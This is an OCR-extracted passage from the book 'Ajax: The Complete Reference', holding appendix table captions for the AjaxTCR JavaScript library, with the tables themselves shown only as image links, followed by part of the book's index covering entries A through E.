

TABLE C-9 Methods of the AjaxTCR History Object

**LZ9** 



TABLE C-10 Abstract Methods for Data Persistence



TABLE C-11 Template-Handling Methods

### 630 Part IV: Appendixes









TABLE C-13 Useful DOM Methods

# **AjaxTCR.util.event**

The simple object summarized in Table C-14 is generally a stub for a more full fledged event management system to be added by the reader or to be included in a future update to the library. The only method currently included is for setting load events for the window, given how that is generally useful for binding DOM elements to event handling functions.



TABLE C-14 Event Management Methods

# **AjaxTCR.util.misc**

This likely-to-change object holds miscellaneous utilities that do not fit anywhere else and might be used in a more global sense. Table C-15 shows the single method found in this object, but it is quite likely more have found their way into the library by the time you read this so check the support site to be sure.



TABLE C-15 Miscellaneous Utility Methods

# **Index**

**A** A tag, 167 Abort, 62, 97, 210 Accept header, 593 Accept-Charset header, 593 Accept-Encoding header, 593 Accept-Language header, 594 Accept-Ranges header, 603 Accessibility, 403–405 ActionScript, 524, 531 ActiveX: browser support for, 62 cross-browser issues with, 64–73 and Internet Explorer, 130 and XMLHttpRequest (XHR), 62, 64 ActiveXObject approach, 6 Activity indicators: Ajax applications activity indicators, 340–342 detailed status indicators, 342–348 web pattern activity indicators, 337–339 Add method, 247 Addition operator, 569 AddListener, 207 Age header, 603 Ajah (Asynchronous JavaScript and HTML), 430, 445 Ajax (Asynchronous JavaScript and XML), 3–14 adding, 407–411 authentication, 301–312 and caching, 8 communications patterns in, 4 content optimization, 264–270 CSS optimization, 266–267 JavaScript optimization, 267–269 markup optimization, 264–265 debugging tools, 589

full-site, 451–474 and back button, 452–458 and bookmarking, 473–474 and history, 458–472 "Hello World" example, 11–12 history of, 12–14 implications of, 13 in-page, 411–412 and JavaScript, 13–14 and jQuery, 223–228 and networking, 14 and performance, 261–270 content optimization, 264–270 CSS optimization, 266–267 HTTP compression, 261–264 JavaScript optimization, 267–269 markup optimization, 264–265 process for, 5–11 and Prototype, 212–220 ratings system, 412–418 running, locally, 11–12 and Secure Socket Layer (SSL), 308–310 security issues, 293–294, 301–312 authentication, 301–312 and Secure Socket Layer (SSL), 308–310 and software industry, 13 and Uniform Resource Locators, 14 and user interface, 14 and Web architecture, 14 and Web Services, 483–502 Flash cross domain bridge, 496–500 script tag, 492–496 server proxy solution, 485–490 URL forwarding, 490–492 XHR cross domain access, 500–502 Ajax applications activity indicators, 340–342 Ajax Emporium, 401

### 636 Ajax: The Complete Reference

Ajax libraries, 177–230 AjaxTCR library, 179–200 development of, 177 Dojo, 229–230 and HTTP headers, 597 jQuery, 223–229 and Ajax, 223–228 strengths and weaknesses of, 228–229 Mochikit, 230 MooTools, 230 need for, 109 Prototype, 211–223 and Ajax, 212–220 scripting with, 223 Yahoo User Interface Library (YUI), 201–211 connection handling with, 209–211 Connection Manager, 202–211 features of, 206–208 file uploading with, 208–209 "Hello World" example, 205–206 request syntax, 203–205 response syntax, 205 Ajax response cache, 273–275 AjaxBank, 322, 323 AJAXSLT, 166 AjaxTCR library, 179–200 and caching, 273, 537 data format handling, 189–190 DOM utility methods, 202 extensions to, 344 features summary, 196–200 file upload handling, 190 and outputTarget, 188 request control, 193–194 request status, 190–193 and sending/recieving data, 186–188 statusIndicator object, 344 utility functions, 194–196 and Yahoo User Interface Library, 179 AjaxTCR.comm, 197, 273 AjaxTCR.data, 201 AjaxTCR.storage, 536 AjaxTCR.util, 416 Alert, 88 Allow header, 592 AND operators, 570, 571 Animated rollovers, 16 Animation Manager, 213 Appid value, 386 Application architecture, 407 (*See also specific topics, e.g.:* Templates) Application/x-shockwave-flash, 606 Applied history, 467–472

Architecture (*See also specific topics, e.g.:* Templates) application, 407 coupled, 476 decoupled, 476 loose coupling, 476 for ratings system, 412–418 site, 407 tight coupling, 476–478 Web, 14 Argument property, 204, 205 Arrays, 564 in JavaScript, 564 JSON, 134 and Uniform Resource Locators, 124 Array literals, 563–564 Array object, 562 Associative array format, 559 Async property, 224 Asynchronous JavaScript and HTML (*See* Ajah) Asynchronous JavaScript and XML (*See* Ajax) Asynchronous options, 214 Asynchronous requests, 77–79 AttachEvent method, 43 Authentication, 301–312 built-in, 309 cross-browser solution for, 309–310 digest, 309 in Firefox browser, 100 form-cookie authentication, 310–312 HTTP authentication, 302–310 built-in authentication, 309 cross-browser solution for, 309–310 digest authentication, 309 "in the clear," 307–308 "in the clear," 307–308 in Internet Explorer, 101 in Opera, 100 support for, 100 with XHR, 99–101 Authorization header, 594 Auto search, 384–386 Auto validation, 386–394 Auto-completion (auto-suggestion), 378–384 Auto-decrement operator, 569 Auto-increment operator, 569 Auto-suggestion (auto-completion), 378–384 Availability: of clients, 257 of server, 256–257

Back button, 452–458 Base64 binary responses, 169–171 Base64 encoding, 140

**B**

BeforeSend property, 224 Binary bridge, 516, 517 Binary operators, 570–571 Binary responses, 169–173 base64, 169–171 file responses, 173 URI, 171–173 Binary socket bridge, 485, 523–526 Bitwise operators, 570–571 Blocks, 575 Blocks (JavaScript), 575 Bookmark tag, 164 Bookmarking, 473–474 Bookmarklist tag, 164 Boolean data type, 556 Boolean method, 558 Boolean object, 562 Br tags, 190 Break statement, 576, 577 Browser caches, 270–273 emitting respone headers, 271 and If-Modified-Since header, 271–272 and unique URLs, 271 Browser History Manager, 213 browser support (*See* Cross-browser issues) Browsers modifications, 244–245 Brute force tree walking algorithm, 159–160 Built-in authentication, 309 Built-in objects, ECMAScript, 562–565 array literals, 563–564 function literals, 565 regular expression literals, 565

### **C** — C

Cache method, 441 Cache-Control, 590 Caching, 270–275 and Ajax, 8 Ajax response cache, 273–275 and AjaxTCR library, 273, 537 browser caches, 270–273 emitting respone headers, 271 and If-Modified-Since header, 271–272 and unique URLs, 271 client-side templates, 440–441 and emitting response headers, 271 and headers emitting response, 271 If-Modified-Since, 271–272 and If-Modified-Since headers, 271–272 templates, 440–441

and unique URLs, 271 Yahoo on, 270 Callback functions, 7, 181, 192 progress, 192 Prototype, 215, 237 in UI, 203–204 Callback property, 203 CAPTCHA, 507 Carriage return linefeed (CRLF), 121, 587 Catch block, 582 CData, 555 Channel property, 108 Character classes, 584 Character limits, 20, 21 Character sets, 21, 115–118 Chat, 527–528 Chat (Web), 527–528 CheckKey, 380 CheckScroll, 397 Class, 561 Clear, 222 ClearDelete, 358 "Click-to-edit," 360–366 Client availability, 257 Client Capabilities, 258 Client-side error handler, 50–52 Client-side templates, 434–445 applying, 437–440, 442–445 caching, 440–441 mechanisms for, 442 server rendering for, 441–442 in strings, 441 syntax for, 434–437 Closures, 7, 110–113, 580 Comet, 280–281, 514–518 binary socket bridge, 523–526 impact of, 528–529 long slow loading, 520–523 for polling, 518–520 server event listeners, 526–527 Web chat with, 527–528 Comma-separated value (CSV), 148–149 Comments: JavaScript, 583–586 and script tags, 584 XHTML, 583 Communications patterns: in Ajax, 4 in JavaScript, 4, 49–50 Complete property, 224 Composite types, 556, 559–562 instance properties, 561 and methods, 559

### 638 Ajax: The Complete Reference

Composite types (*Continued*) object creation, 560 and OOP, 561 passing, 580 and this statement, 561–562 Compressed responses, 262 Compression, HTTP, 261–264 Conditional statements, 576 CONNECT method, 589 Connection handling, 209–211 Connection header, 590 Connection Manager, Connection Manager (YUI) Connection Manager (YUI), 202–211 Connection rates, 257–258 Constants, 180, 568 Content error handling, 238–240 Content optimization, 264–270 with Ajax, 264–270 CSS optimization, 266–267 JavaScript optimization, 267–269 markup optimization, 264–265 Content-Encoding header, 592 Content-Language header, 592 Content-Length header, 106, 592 Content-Location header, 592 Content-MD5 header, 592 Content-Range header, 592 Content-Type header, 592, 598, 605–607 and XML, 8 in YUI, 207 ContentType options, 214 ContentType property, 224 Continue statement, 577 Cookies, 534 and images, 37–39 and two-way communication, 37–39 Cookie header, 30, 594 Cookie-based transport, 30–32 Coupled architecture, 476 Coupling: loose, 476 tight, 476–478 Crackers, 284 Create Read Update Delete (CRUD), 445 CreateElement, 131, 194 CreateTextNode, 131 CreateXHR, 73 CRLF (*See* Carriage return linefeed) Cross site request forgery (CSRF), 293, 322–328 defeating, 327–328 on JSON, 324–326 on JSONP, 324, 326–327

Cross-browser issues: for ActiveX, 62 with ActiveX, 64–73 HTTP authentication, 309–310 JavaScript support, 552–554 with XHR, 64–74, 108 with ActiveX, 64–73 wrapper function, 73–74 for XML, 154–155 for XMLHttpRequest (XHR), 62, 67–72 Cross-site scripting (XSS), 292, 312–320 HTTP-only cookies, 315–316 XHR hijacking with, 316–320 CRUD (Create Read Update Delete), 445 CSRF (*See* Cross site request forgery) CSS optimization, 266–267 CSS Templates, 213 CSV (comma-separated value), 148–149

### **D**

Data formats, 115–173 in AjaxTCR library, 189–190 base64, 169–171 binary responses, 169–173 base64, 169–171 file responses, 173 URI, 171–173 character sets, 115–118 choosing, 118–121 CSV (comma-separated value), 148–149 data islands, 167–169 for encoding/decoding requests, 119 for encoding/decoding responses, 119–120 file attachments, 142–145 file responses, 173 and form serialization, 126–128 fragments, 146–147 handling, 189–190 JavaScript response format, 150–151 JSON, 132–136, 151–152 markup fragments, 146–147 and object serialization, 128–129 request formats, 121–145 response formats, 146–169 binary responses, 169–173 CSV (comma-separated value), 148–149 data islands, 167–169 file responses, 173 fragments, 146–147 JavaScript, 150–151 JSON, 151–152 markup fragments, 146–147

script responses, 150–152 text fragments, 146–147 text responses, 146–150 and XML, 152–163 and XPath, 160–163 and XSLT (eXtensible Style Language Transformations), 163–167 YAML, 149–150 script responses, 150–152 security considerations for, 120 and serialization form, 126–128 object, 128–129 for standard encoding (x-www-formurlencoded format), 121–129 extension of, 122–125 for form serialization, 126–128 for object serialization, 128–129 text fragments, 146–147 text responses, 146–150 transmission considerations for, 120–121 URI responses, 171–173 and XML, 152–163 XML data format, 129–132 and XPath, 160–163 and XSLT (eXtensible Style Language Transformations), 163–167 YAML (YAML Ain't Markup Language), 136–142, 149–150 encoded text, 140–142 plain text, 138–139 Data islands, 167–169 Data property, 224 Data submission, in iFrames, 29–30 Data types: composite types, 556, 559–562 instance properties, 561 object creation, 560 and OOP, 561 and this statement, 561–562 ECMAScript built-in objects, 562–565 array literals, 563–564 function literals, 565 regular expression literals, 565 JavaScript, 556–565 composite types, 556, 559–562 ECMAScript built-in objects, 562–565 primitive types, 556 type conversion, 557–559 Datafield attributes, 167 DataSource utility, 213 DataType property, 224 Date header, 590

Date object, 560, 562 Debugging tools, 589 DecodeURI, 563 DecodeURIComponent, 563 Decoding and encoding (*See under* Encoding/ decoding) Decoupled architecture, 476 Delay parameter, 20 DELETE method, 588 Delete operator, 572 DeleteItem, 358 Detailed status indicators, 342–348 Development, of Ajax, 12–14 Dictionary attack, 291 Digest authentication, 309 Div tags, 6, 9, 112, 113, 378 Division operator, 569 Do while loop, 577 Document Object Model (*See* DOM) Document Type Definition (DTD), 96, 155–156, 159 Document.cookie, 530 Document.domain, 243–244 Document.write method, 581 Dojo, 229–230 DOM (Document Object Model): and jQuery, 225 and responseXML, 94 XML, 130, 157–160 DOM Collection, 213 DOM storage (native browser storage), 534 DOM utilities, 178, 202 Domain property, 300 Dot operator, 559, 561 Drag and Drop utility, 213 Drag-and-drop, 367–377 DTD (*See* Document Type Definition)

### **E**

ECMAScript 262 specification, 551 built-in objects, 562–565 array literals, 563–564 function literals, 565 regular expression literals, 565 reserved words in, 566 ECMAScript Edition 1, 552 ECMAScript Edition 2, 552 ECMAScript Edition 3, 552 ECMAScript Edition 4, 552, 567 ECMAScript for XML (E4X), 552 E4X (ECMAScript for XML), 552 Element utility, 213 Empty string value, 557

# 640 Ajax: The Complete Reference

EnablePrivilege method, 11 Encoded text, in YAML, 140–142 EncodeObject, 123 EncodeURI, 563 EncodeURIComponent, 122, 563 Encoding: base64, 140 in image dimensions, 36–37 JavaScript, 296–298 security issues with, 296–298 standard (*See* Standard encoding) and two-way communication, 36–37 Encoding options, 214 Encoding/decoding: requests, 119 responses, 119–120 Encryption, 298 Enctype, 119 Endless iFrame (*See* Slow load) Entity headers, 589 Equality operator, 573 Erorr logs, 53 Errors: correction of, 14, 231 with eval, 582 in JavaScript, 581 layer 8 form, 14 syntax, 581 user interface for, 348–352 Error exception, 582 Error handler: content error handling, 238–240 JavaScript for, 50–52 server error handling, 235–238 Error object, 562 Error property, 224 Escape, 122, 563 Escape codes, 585 EscapeHTML, 222 Etag header, 603 Eval, 563, 582 